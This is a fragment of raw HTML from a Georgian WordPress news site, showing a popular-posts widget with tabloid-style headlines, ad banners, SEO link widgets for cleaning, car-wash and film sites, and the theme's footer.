                    <a href="https://inew.ge/%e1%83%a8%e1%83%95%e1%83%98%e1%83%9a%e1%83%98%e1%83%a8%e1%83%95%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%90%e1%83%9b%e1%83%94%e1%83%a6%e1%83%a3%e1%83%9e%e1%83%90-%e1%83%a0%e1%83%90%e1%83%9b/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="http://inew.ge/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="„შვილიშვილი დამეღუპა რამდენიმე წლის წინ და დავკრძალე, 3 წლის შემდეგ საფლავი გავხსენი და შიგნით ისეთი რამ დამხვდა შემეშინდა. დროა სიმართლე ვთქვა…”" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://inew.ge/wp-content/uploads/2022/07/123-350x250.jpeg" data-srcset="https://inew.ge/wp-content/uploads/2022/07/123-350x250.jpeg 350w, https://inew.ge/wp-content/uploads/2022/07/123-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://inew.ge/%e1%83%a8%e1%83%95%e1%83%98%e1%83%9a%e1%83%98%e1%83%a8%e1%83%95%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%90%e1%83%9b%e1%83%94%e1%83%a6%e1%83%a3%e1%83%9e%e1%83%90-%e1%83%a0%e1%83%90%e1%83%9b/" data-num="01">„შვილიშვილი დამეღუპა რამდენიმე წლის წინ და დავკრძალე, 3 წლის შემდეგ საფლავი გავხსენი და შიგნით ისეთი რამ დამხვდა შემეშინდა. დროა სიმართლე ვთქვა…”</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Finew.ge%2F%25e1%2583%25a8%25e1%2583%2595%25e1%2583%2598%25e1%2583%259a%25e1%2583%2598%25e1%2583%25a8%25e1%2583%2595%25e1%2583%2598%25e1%2583%259a%25e1%2583%2598-%25e1%2583%2593%25e1%2583%2590%25e1%2583%259b%25e1%2583%2594%25e1%2583%25a6%25e1%2583%25a3%25e1%2583%259e%25e1%2583%2590-%25e1%2583%25a0%25e1%2583%2590%25e1%2583%259b%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E2%80%9E%E1%83%A8%E1%83%95%E1%83%98%E1%83%9A%E1%83%98%E1%83%A8%E1%83%95%E1%83%98%E1%83%9A%E1%83%98+%E1%83%93%E1%83%90%E1%83%9B%E1%83%94%E1%83%A6%E1%83%A3%E1%83%9E%E1%83%90+%E1%83%A0%E1%83%90%E1%83%9B%E1%83%93%E1%83%94%E1%83%9C%E1%83%98%E1%83%9B%E1%83%94+%E1%83%AC%E1%83%9A%E1%83%98%E1%83%A1+%E1%83%AC%E1%83%98%E1%83%9C+%E1%83%93%E1%83%90+%E1%83%93%E1%83%90%E1%83%95%E1%83%99%E1%83%A0%E1%83%AB%E1%83%90%E1%83%9A%E1%83%94%2C+3+%E1%83%AC%E1%83%9A%E1%83%98%E1%83%A1+%E1%83%A8%E1%83%94%E1%83%9B%E1%83%93%E1%83%94%E1%83%92+%E1%83%A1%E1%83%90%E1%83%A4%E1%83%9A%E1%83%90%E1%83%95%E1%83%98+%E1%83%92%E1%83%90%E1%83%95%E1%83%AE%E1%83%A1%E1%83%94%E1%83%9C%E1%83%98+%E1%83%93%E1%83%90+%E1%83%A8%E1%83%98%E1%83%92%E1%83%9C%E1%83%98%E1%83%97+%E1%83%98%E1%83%A1%E1%83%94%E1%83%97%E1%83%98+%E1%83%A0%E1%83%90%E1%83%9B+%E1%83%93%E1%83%90%E1%83%9B%E1%83%AE%E1%83%95%E1%83%93%E1%83%90+%E1%83%A8%E1%83%94%E1%83%9B%E1%83%94%E1%83%A8%E1%83%98%E1%83%9C%E1%83%93%E1%83%90.+%E1%83%93%E1%83%A0%E1%83%9D%E1%83%90+%E1%83%A1%E1%83%98%E1%83%9B%E1%83%90%E1%83%A0%E1%83%97%E1%83%9A%E1%83%94+%E1%83%95%E1%83%97%E1%83%A5%E1%83%95%E1%83%90%E2%80%A6%E2%80%9D&url=https%3A%2F%2Finew.ge%2F%25e1%2583%25a8%25e1%2583%2595%25e1%2583%2598%25e1%2583%259a%25e1%2583%2598%25e1%2583%25a8%25e1%2583%2595%25e1%2583%2598%25e1%2583%259a%25e1%2583%2598-%25e1%2583%2593%25e1%2583%2590%25e1%2583%259b%25e1%2583%2594%25e1%2583%25a6%25e1%2583%25a3%25e1%2583%259e%25e1%2583%2590-%25e1%2583%25a0%25e1%2583%2590%25e1%2583%259b%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://inew.ge/%e1%83%92%e1%83%9d%e1%83%92%e1%83%9d%e1%83%9c%e1%83%90-%e1%83%92%e1%83%90%e1%83%a0%e1%83%93%e1%83%90%e1%83%98%e1%83%aa%e1%83%95%e1%83%90%e1%83%9a%e1%83%90-%e1%83%93%e1%83%90-%e1%83%9d%e1%83%af/" data-num="02">გოგონა გარდაიცვალა და ოჯახმა ის დაკრძალა, იმავე დღეს სრულიად მოულოდნელად გოგონას ოჯახში კარზე კაკუნის ხმა გაისმა</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Finew.ge%2F%25e1%2583%2592%25e1%2583%259d%25e1%2583%2592%25e1%2583%259d%25e1%2583%259c%25e1%2583%2590-%25e1%2583%2592%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2593%25e1%2583%2590%25e1%2583%2598%25e1%2583%25aa%25e1%2583%2595%25e1%2583%2590%25e1%2583%259a%25e1%2583%2590-%25e1%2583%2593%25e1%2583%2590-%25e1%2583%259d%25e1%2583%25af%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E1%83%92%E1%83%9D%E1%83%92%E1%83%9D%E1%83%9C%E1%83%90+%E1%83%92%E1%83%90%E1%83%A0%E1%83%93%E1%83%90%E1%83%98%E1%83%AA%E1%83%95%E1%83%90%E1%83%9A%E1%83%90+%E1%83%93%E1%83%90+%E1%83%9D%E1%83%AF%E1%83%90%E1%83%AE%E1%83%9B%E1%83%90+%E1%83%98%E1%83%A1+%E1%83%93%E1%83%90%E1%83%99%E1%83%A0%E1%83%AB%E1%83%90%E1%83%9A%E1%83%90%2C+%E1%83%98%E1%83%9B%E1%83%90%E1%83%95%E1%83%94+%E1%83%93%E1%83%A6%E1%83%94%E1%83%A1+%E1%83%A1%E1%83%A0%E1%83%A3%E1%83%9A%E1%83%98%E1%83%90%E1%83%93+%E1%83%9B%E1%83%9D%E1%83%A3%E1%83%9A%E1%83%9D%E1%83%93%E1%83%9C%E1%83%94%E1%83%9A%E1%83%90%E1%83%93+%E1%83%92%E1%83%9D%E1%83%92%E1%83%9D%E1%83%9C%E1%83%90%E1%83%A1+%E1%83%9D%E1%83%AF%E1%83%90%E1%83%AE%E1%83%A8%E1%83%98+%E1%83%99%E1%83%90%E1%83%A0%E1%83%96%E1%83%94+%E1%83%99%E1%83%90%E1%83%99%E1%83%A3%E1%83%9C%E1%83%98%E1%83%A1+%E1%83%AE%E1%83%9B%E1%83%90+%E1%83%92%E1%83%90%E1%83%98%E1%83%A1%E1%83%9B%E1%83%90&url=https%3A%2F%2Finew.ge%2F%25e1%2583%2592%25e1%2583%259d%25e1%2583%2592%25e1%2583%259d%25e1%2583%259c%25e1%2583%2590-%25e1%2583%2592%25e1%2583%2590%25e1%2583%25a0%25e1%2583%2593%25e1%2583%2590%25e1%2583%2598%25e1%2583%25aa%25e1%2583%2595%25e1%2583%2590%25e1%2583%259a%25e1%2583%2590-%25e1%2583%2593%25e1%2583%2590-%25e1%2583%259d%25e1%2583%25af%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://inew.ge/%e1%83%a9%e1%83%94%e1%83%9b%e1%83%98-%e1%83%94%e1%83%a0%e1%83%97%e1%83%90%e1%83%93%e1%83%94%e1%83%a0%e1%83%97%e1%83%98-%e1%83%a8%e1%83%95%e1%83%98%e1%83%9a%e1%83%98%e1%83%a1-%e1%83%a1/" data-num="03">“ჩემი ერთადერთი შვილის სიკვდილი არც მიდარდია და არც ცრემლი ჩამომვარდნია, რძლის მამამ და ბიძამ მომიკლეს და იმ ხალხს არ ვუჩივლე, რაც დაიმსახურა ის მიიღო.. ერთხელ მის საძინებელში შევედი და..”</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Finew.ge%2F%25e1%2583%25a9%25e1%2583%2594%25e1%2583%259b%25e1%2583%2598-%25e1%2583%2594%25e1%2583%25a0%25e1%2583%2597%25e1%2583%2590%25e1%2583%2593%25e1%2583%2594%25e1%2583%25a0%25e1%2583%2597%25e1%2583%2598-%25e1%2583%25a8%25e1%2583%2595%25e1%2583%2598%25e1%2583%259a%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%25a1%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E2%80%9C%E1%83%A9%E1%83%94%E1%83%9B%E1%83%98+%E1%83%94%E1%83%A0%E1%83%97%E1%83%90%E1%83%93%E1%83%94%E1%83%A0%E1%83%97%E1%83%98+%E1%83%A8%E1%83%95%E1%83%98%E1%83%9A%E1%83%98%E1%83%A1+%E1%83%A1%E1%83%98%E1%83%99%E1%83%95%E1%83%93%E1%83%98%E1%83%9A%E1%83%98+%E1%83%90%E1%83%A0%E1%83%AA+%E1%83%9B%E1%83%98%E1%83%93%E1%83%90%E1%83%A0%E1%83%93%E1%83%98%E1%83%90+%E1%83%93%E1%83%90+%E1%83%90%E1%83%A0%E1%83%AA+%E1%83%AA%E1%83%A0%E1%83%94%E1%83%9B%E1%83%9A%E1%83%98+%E1%83%A9%E1%83%90%E1%83%9B%E1%83%9D%E1%83%9B%E1%83%95%E1%83%90%E1%83%A0%E1%83%93%E1%83%9C%E1%83%98%E1%83%90%2C+%E1%83%A0%E1%83%AB%E1%83%9A%E1%83%98%E1%83%A1+%E1%83%9B%E1%83%90%E1%83%9B%E1%83%90%E1%83%9B+%E1%83%93%E1%83%90+%E1%83%91%E1%83%98%E1%83%AB%E1%83%90%E1%83%9B+%E1%83%9B%E1%83%9D%E1%83%9B%E1%83%98%E1%83%99%E1%83%9A%E1%83%94%E1%83%A1+%E1%83%93%E1%83%90+%E1%83%98%E1%83%9B+%E1%83%AE%E1%83%90%E1%83%9A%E1%83%AE%E1%83%A1+%E1%83%90%E1%83%A0+%E1%83%95%E1%83%A3%E1%83%A9%E1%83%98%E1%83%95%E1%83%9A%E1%83%94%2C+%E1%83%A0%E1%83%90%E1%83%AA+%E1%83%93%E1%83%90%E1%83%98%E1%83%9B%E1%83%A1%E1%83%90%E1%83%AE%E1%83%A3%E1%83%A0%E1%83%90+%E1%83%98%E1%83%A1+%E1%83%9B%E1%83%98%E1%83%98%E1%83%A6%E1%83%9D..+%E1%83%94%E1%83%A0%E1%83%97%E1%83%AE%E1%83%94%E1%83%9A+%E1%83%9B%E1%83%98%E1%83%A1+%E1%83%A1%E1%83%90%E1%83%AB%E1%83%98%E1%83%9C%E1%83%94%E1%83%91%E1%83%94%E1%83%9A%E1%83%A8%E1%83%98+%E1%83%A8%E1%83%94%E1%83%95%E1%83%94%E1%83%93%E1%83%98+%E1%83%93%E1%83%90..%E2%80%9D&url=https%3A%2F%2Finew.ge%2F%25e1%2583%25a9%25e1%2583%2594%25e1%2583%259b%25e1%2583%2598-%25e1%2583%2594%25e1%2583%25a0%25e1%2583%2597%25e1%2583%2590%25e1%2583%2593%25e1%2583%2594%25e1%2583%25a0%25e1%2583%2597%25e1%2583%2598-%25e1%2583%25a8%25e1%2583%2595%25e1%2583%2598%25e1%2583%259a%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%25a1%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://inew.ge/%e1%83%9c%e1%83%90%e1%83%9c%e1%83%a3%e1%83%99%e1%83%90-%e1%83%9f%e1%83%9d%e1%83%a0%e1%83%9f%e1%83%9d%e1%83%9a%e1%83%98%e1%83%90%e1%83%9c%e1%83%98-%e1%83%a8%e1%83%94%e1%83%a7%e1%83%95%e1%83%90%e1%83%a0/" data-num="04">ნანუკა ჟორჟოლიანი შეყვარებულია სიგიჟემდე &#8211; ნახეთ ნანუკამ რჩეულის ვინაობა გაამხილა და ვერც კი დაიჯერებთ ვინ აღმოჩნდა ის</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Finew.ge%2F%25e1%2583%259c%25e1%2583%2590%25e1%2583%259c%25e1%2583%25a3%25e1%2583%2599%25e1%2583%2590-%25e1%2583%259f%25e1%2583%259d%25e1%2583%25a0%25e1%2583%259f%25e1%2583%259d%25e1%2583%259a%25e1%2583%2598%25e1%2583%2590%25e1%2583%259c%25e1%2583%2598-%25e1%2583%25a8%25e1%2583%2594%25e1%2583%25a7%25e1%2583%2595%25e1%2583%2590%25e1%2583%25a0%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E1%83%9C%E1%83%90%E1%83%9C%E1%83%A3%E1%83%99%E1%83%90+%E1%83%9F%E1%83%9D%E1%83%A0%E1%83%9F%E1%83%9D%E1%83%9A%E1%83%98%E1%83%90%E1%83%9C%E1%83%98+%E1%83%A8%E1%83%94%E1%83%A7%E1%83%95%E1%83%90%E1%83%A0%E1%83%94%E1%83%91%E1%83%A3%E1%83%9A%E1%83%98%E1%83%90+%E1%83%A1%E1%83%98%E1%83%92%E1%83%98%E1%83%9F%E1%83%94%E1%83%9B%E1%83%93%E1%83%94+%E2%80%93+%E1%83%9C%E1%83%90%E1%83%AE%E1%83%94%E1%83%97+%E1%83%9C%E1%83%90%E1%83%9C%E1%83%A3%E1%83%99%E1%83%90%E1%83%9B+%E1%83%A0%E1%83%A9%E1%83%94%E1%83%A3%E1%83%9A%E1%83%98%E1%83%A1+%E1%83%95%E1%83%98%E1%83%9C%E1%83%90%E1%83%9D%E1%83%91%E1%83%90+%E1%83%92%E1%83%90%E1%83%90%E1%83%9B%E1%83%AE%E1%83%98%E1%83%9A%E1%83%90+%E1%83%93%E1%83%90+%E1%83%95%E1%83%94%E1%83%A0%E1%83%AA+%E1%83%99%E1%83%98+%E1%83%93%E1%83%90%E1%83%98%E1%83%AF%E1%83%94%E1%83%A0%E1%83%94%E1%83%91%E1%83%97+%E1%83%95%E1%83%98%E1%83%9C+%E1%83%90%E1%83%A6%E1%83%9B%E1%83%9D%E1%83%A9%E1%83%9C%E1%83%93%E1%83%90+%E1%83%98%E1%83%A1&url=https%3A%2F%2Finew.ge%2F%25e1%2583%259c%25e1%2583%2590%25e1%2583%259c%25e1%2583%25a3%25e1%2583%2599%25e1%2583%2590-%25e1%2583%259f%25e1%2583%259d%25e1%2583%25a0%25e1%2583%259f%25e1%2583%259d%25e1%2583%259a%25e1%2583%2598%25e1%2583%2590%25e1%2583%259c%25e1%2583%2598-%25e1%2583%25a8%25e1%2583%2594%25e1%2583%25a7%25e1%2583%2595%25e1%2583%2590%25e1%2583%25a0%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://inew.ge/%e1%83%ae%e1%83%a3%e1%83%97%e1%83%98-%e1%83%90%e1%83%93%e1%83%92%e1%83%98%e1%83%9a%e1%83%98-%e1%83%a1%e1%83%90%e1%83%ae%e1%83%9a%e1%83%a8%e1%83%98-%e1%83%a1%e1%83%90%e1%83%93%e1%83%90%e1%83%aa/" data-num="05">ხუთი ადგილი სახლში, სადაც ფულის არასდროს არ უნდა შეინახოთ</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Finew.ge%2F%25e1%2583%25ae%25e1%2583%25a3%25e1%2583%2597%25e1%2583%2598-%25e1%2583%2590%25e1%2583%2593%25e1%2583%2592%25e1%2583%2598%25e1%2583%259a%25e1%2583%2598-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25ae%25e1%2583%259a%25e1%2583%25a8%25e1%2583%2598-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%2593%25e1%2583%2590%25e1%2583%25aa%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E1%83%AE%E1%83%A3%E1%83%97%E1%83%98+%E1%83%90%E1%83%93%E1%83%92%E1%83%98%E1%83%9A%E1%83%98+%E1%83%A1%E1%83%90%E1%83%AE%E1%83%9A%E1%83%A8%E1%83%98%2C+%E1%83%A1%E1%83%90%E1%83%93%E1%83%90%E1%83%AA+%E1%83%A4%E1%83%A3%E1%83%9A%E1%83%98%E1%83%A1+%E1%83%90%E1%83%A0%E1%83%90%E1%83%A1%E1%83%93%E1%83%A0%E1%83%9D%E1%83%A1+%E1%83%90%E1%83%A0+%E1%83%A3%E1%83%9C%E1%83%93%E1%83%90+%E1%83%A8%E1%83%94%E1%83%98%E1%83%9C%E1%83%90%E1%83%AE%E1%83%9D%E1%83%97&url=https%3A%2F%2Finew.ge%2F%25e1%2583%25ae%25e1%2583%25a3%25e1%2583%2597%25e1%2583%2598-%25e1%2583%2590%25e1%2583%2593%25e1%2583%2592%25e1%2583%2598%25e1%2583%259a%25e1%2583%2598-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%25ae%25e1%2583%259a%25e1%2583%25a8%25e1%2583%2598-%25e1%2583%25a1%25e1%2583%2590%25e1%2583%2593%25e1%2583%2590%25e1%2583%25aa%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_3683_0_69751e416e1b6   '><div class='ads-wrapper'><a href='https://bit.ly/4d7eDtR' target='_blank' class='adlink ads_image '>
								<img src='http://inew.ge/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://inew.ge/wp-content/uploads/2024/09/თარგმნა.jpg' alt='mitargmne.ge' data-pin-no-hover="true">
							</a><a href='https://bit.ly/4d7eDtR' target='_blank' class='adlink ads_image_tablet '>
								<img src='http://inew.ge/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://inew.ge/wp-content/uploads/2024/09/თარგმნა.jpg' alt='mitargmne.ge' data-pin-no-hover="true">
							</a><a href='https://bit.ly/4d7eDtR' target='_blank' class='adlink ads_image_phone '>
								<img src='http://inew.ge/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://inew.ge/wp-content/uploads/2024/09/თარგმნა.jpg' alt='mitargmne.ge' data-pin-no-hover="true">
							</a></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-5"><div class="textwidget custom-html-widget"><a href="https://shorturl.at/vTgpf" title="მინების წმენდა" rel="dofollow">მინების წმენდა</a><br> 
<a href="https://bit.ly/3xOF3lC" title="სახლის დალაგება" rel="dofollow">სახლის დალაგება</a><br> 
<a href="https://tinyurl.com/mrxdz6h5" title="დასუფთავების კომპანია" rel="dofollow">დასუფთავების კომპანია</a><br> 
<a href="https://tinyurl.com/mr433rmb" title="ფანჯრების წმენდა რემონტის შემდეგ" rel="dofollow">ფანჯრების წმენდა რემონტის შემდეგ</a><br>
<a href="https://rb.gy/3gx7r0" title="შუშების წმენდა" rel="dofollow">შუშების წმენდა</a><br>
<a href="https://bit.ly/4bz22im" title="ვიტრაჟების წმენდა" rel="dofollow">ვიტრაჟების წმენდა</a><br>
<a href="https://bit.ly/4bz22im" title="სახლის აშენება" rel="dofollow">სახლის აშენება</a><br>
<a href="https://tinyurl.com/4yx3z2wh" title="სახლის მშენებლობა" rel="dofollow">სახლის მშენებლობა</a><br>
<a href="https://rb.gy/xlfxhn" title="კერძო სახლების მშენებლობა" rel="dofollow">კერძო სახლების მშენებლობა</a><br>
<a href="https://shorturl.at/YRAct" title="შავი კარკასის აშენება ფასი" rel="dofollow">შავი კარკასის აშენება ფასი</a><br>
<a href="https://bit.ly/3xJMpXD" title="ინტერიერის დიზაინი" rel="dofollow">ინტერიერის დიზაინი</a><br>
</div></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '><div class='ads_code'><a href="https://go.avia.ge/inews" target="_blank">
 <img src="https://lui.ge/wp-content/uploads/2024/07/aviabiletebiinews.gif" alt="aviabiletebi avia.ge">
</a>
</div></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-3683 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.5.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><a href="https://priala.ge" rel="dofollow">ავტომობილის ქიმწმენდა</a>
<a href="https://priala.ge" rel="dofollow">მანქანის ქიმწმენდა</a>
<a href="https://bit.ly/42tpcpj" rel="dofollow">ფარების პოლირება</a>
<a href="https://rb.gy/9sg6b0" rel="dofollow">ძრავის ქიმწმენდა</a>
<a href="https://priala.ge" rel="dofollow">რა ღირს მანქანის ქიმწმენდა</a>
<a href="https://n9.cl/yq48n" rel="dofollow">მანქანის ქიმწმენდა დიდი დიღომი</a>
<a href="https://goo.su/MQCuR5C" rel="dofollow">მანქანის ქიმწმენდა ფასები</a>
<a href="https:/linkcuts.org/1vdgetah" rel="dofollow">მანქანის ქიმწმენდა საბურთალო</a>
<a href="https://priala.ge" rel="dofollow">მანქანის ქიმწმენდა ფასდაკლებით</a>
<a href="https://bit.ly/42tpcpj" rel="dofollow">რა ჯდება მანქანის ქიმწმენდა</a>





</div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-7"><div class="textwidget custom-html-widget"><!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="117509"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
        </div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-14"><div class="textwidget custom-html-widget"><a href="https://priala.ge/priala-მანქანის-ქიმწმენდა/" target="_blank">
<img src="https://inew.ge/wp-content/uploads/2025/03/სარეკლამო-1.webp" alt="ქიმწმენდა">
</a>
</div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-15"><div class="textwidget custom-html-widget"><a href="https://burji.app" target="_blank">
<img src="https://inew.ge/wp-content/uploads/2025/06/ახალი-პროექტი-3.webp" alt="მომსახურება">
</a>
</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-8"><div class="textwidget custom-html-widget"><a href="https://hcleaner.ge/project/სადარბაზოს-დასუფთავება/" rel="dofollow">სადარბაზოების დალაგება</a>
<a href="https://hcleaner.ge/ფანჯრების-წმენდა-ფასები/" rel="dofollow">ფანჯრების წმენდა</a>
<a href="https://hcleaner.ge/project/ვიტრინების-და-ფასადების/" rel="dofollow">ვიტრაჟების წმენდა</a>
<a href="https://hcleaner.ge/minebis-da-vitrajebis-wmenda-remontis-shemdeg/" rel="dofollow">ფანჯრების წმენდა რემონტის შემდეგ</a>
<a href="https://hcleaner.ge/project/დალაგება-რემონტის-შემდეგ/" rel="dofollow">რემონტის შემდგომი დალაგება</a>
<a href="https://hcleaner.ge/project/სახლის-დალაგება-დასუფთავ/" rel="dofollow">დალაგება დღიურად</a>
<a href="https://hdesign.ge/interieris-dizaini/" rel="dofollow">ინტერიერის დიზაინი</a>
<a href="https://hcleaner.ge/ოფისებისა-და-ბანკების-და/" rel="dofollow">ბიზნეს ობიექტების დასუფთავება</a>



</div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-12"><div class="textwidget custom-html-widget"><ul>
    <li><a href="https://srulad.org/filmebi/" title="ფილმები ქართულად" rel="dofollow">ფილმები ქართულად</a></li>
    <li><a href="https://tinyurl.com/529nh9j8" title="ქართულად გახმოვანებული ფილმები" rel="dofollow">ქართულად გახმოვანებული ფილმები</a></li>
    <li><a href="https://srulad.org" rel="dofollow">ფილმები ქართულად</a></li>
    <li><a href="https://crystalclean.ge/remontisshemdgomidalageba/" rel="dofollow">რემონტის შემდგომი დალაგება</a></li>
<li><a href="https://crystalclean.ge/ofisebis-regularuli-dalageba/" rel="dofollow">ოფისების დალაგება</a></li>
</ul>
</div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-13"><div class="textwidget custom-html-widget"><a href="https://priala.ge" target="_blank">
  <img src="https://pozitivi.ge/wp-content/uploads/2025/03/priala_carwash_banner_10kb.webp" alt="მანქანის ქიმწმენდა">
</a>
</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-9"><div class="textwidget custom-html-widget">    <a href="https://crystalclean.ge" target="_blank">
    <img src="https://inew.ge/wp-content/uploads/2024/09/logo.webp" alt="დასუფთავების კომპანია">
</a>
</div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-10"><div class="textwidget custom-html-widget">    <a href="https://hcleaner.ge/project/დალაგება-რემონტის-შემდეგ/" target="_blank">
    <img src="https://inew.ge/wp-content/uploads/2024/09/hclea-2-2-2.webp" alt="რემონტის შემდგომი დალაგება">
</a>
</div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget">    <a href="https://srulad.org/filmebi/" target="_blank">
    <img src="https://inew.ge/wp-content/uploads/2025/03/Screenshot-2025-03-05-at-01.40.01-2-2-2-2.webp" alt="ფილმები ქართულად">
</a>
</div></div><div class="widget_text footer_widget widget_custom_html" id="custom_html-16"><div class="textwidget custom-html-widget"><a href="https://tati.app/zoo-magazia" target="_blank" rel="dofollow">
  <img src="https://pozitivi.ge/wp-content/uploads/2026/01/zoo-magazia.png"
       alt="ზოომაღაზია – ძაღლის საკვები, აქსესუარები და მოვლა"
       title="ზოომაღაზია | ხარისხიანი ძაღლის საკვები და ზოო პროდუქტები"
       width="140"
       height="70">
</a>
</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="page_item page-item-12"><a href="https://inew.ge/home-1/">home 1</a></li>
<li class="page_item page-item-118"><a href="https://inew.ge/">Home 3</a></li>
<li class="page_item page-item-119"><a href="https://inew.ge/home-4/">Home 4</a></li>
<li class="page_item page-item-120"><a href="https://inew.ge/home-5/">Home 5</a></li>
<li class="page_item page-item-121"><a href="https://inew.ge/home-6/">Home 6</a></li>
<li class="page_item page-item-2"><a href="https://inew.ge/sample-page/">Sample Page</a></li>
</ul>

                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> &copy; 2026 <a href="http://jegtheme.com" title="Premium WordPress news &amp; magazine theme">JNews</a> - Premium WordPress news &amp; magazine theme by <a href="http://jegtheme.com" title="Jegtheme">Jegtheme</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
